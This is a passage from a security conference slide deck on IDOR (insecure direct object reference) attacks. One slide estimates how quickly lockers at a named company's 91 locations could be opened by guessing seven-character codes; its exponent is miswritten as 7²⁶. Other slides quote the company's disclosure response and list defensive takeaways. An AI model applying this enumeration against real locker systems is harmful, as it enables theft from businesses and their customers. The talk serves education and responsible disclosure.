
91 locations

Slide 29
PFFAEAD (7 characters, all upper)
7²⁶ = 8,031,810,176
8,031,810,176 / (52 * 91) = 1,697,339
1,697,339/10,000 = 170 seconds
Open a random locker in a Cloud Kitchen location every 3 minutes.
Notes:
Assuming 52 lockers in each of the 91 Cloud Kitchen locations (which is a big assumption).

Slide 30


Slide 31
"My name is Chuck McAuley I'm a security engineer at cloud kitchens. We were recently notified about a possible disclosure of a vulnerability in our locker systems through a tweet.
￼
Can you provide additional about this potential vulnerability? Or clarify what was actually disclosed at this talk? We also have a bug bounty program if you are interested in joining."

Slide 32
Watch for IDOR vulnerabilities in all things.
Be creative in assessing enumeration techniques.
Spend some time thinking about impact to best articulate why the vulnerability is important.

Slide 33
Takeaways
IDOR vulnerabilities shouldn't exist anymore, but they still do
Watch for patterns and sensitive data or access in URLs
Carefully consider impact, opportunities for exploitation
Use your skills for good, not evil
Don't forgot to have fun and enjoy what you do

Slide 34
Questions? Thank you!
Hackventures with Josh: Having Fun with IDOR Attacks
Joshua Wright | josh@wr1ght.net
I am the author of SANS SEC504: Hacker Tools, Techniques, and Incident Handling (GCIH). More at www.sans.org/sec504.

